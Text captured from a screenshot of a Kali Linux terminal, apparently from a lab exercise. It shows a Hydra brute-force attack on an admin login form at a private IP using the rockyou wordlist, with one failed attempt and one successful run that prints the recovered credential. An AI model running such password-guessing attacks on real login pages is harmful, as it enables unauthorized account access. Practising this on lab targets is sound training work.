 Burp Suite Community E...
Admin Login Page — M...
*Untitled 2 - Mousepad
qterminal
The Wireshark Network ...
08:35 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt http-post-form "/admin/index.php:user=^USER^&pass=^PASS^:F=Username or password invalid"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, the
se *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-13 20:34:07
[ERROR] Unknown service: /admin/index.php:user=^USER^&pass=^PASS^:F=Username or password invalid
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.125.133 http-post-form "/admin/index.php:user=^USER^&pass=^PASS^:F=Username or password invalid" 255 ×
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, the
se *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-13 20:35:10
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.125.133:80/admin/index.php:user=^USER^&pass=^PASS^:F=Username or password invalid
[80][http-post-form] host: 10.10.125.133 login: admin password: xavier
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-0
┌──(kali㉿kali)-[~]
└─$
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally Ctrl+Shift+D
Split Terminal Vertically Ctrl+Shift+R
Collapse Subterminal Ctrl+Shift+E
Toggle Menu Ctrl+Shift+M
Hide Window Borders
Preferences...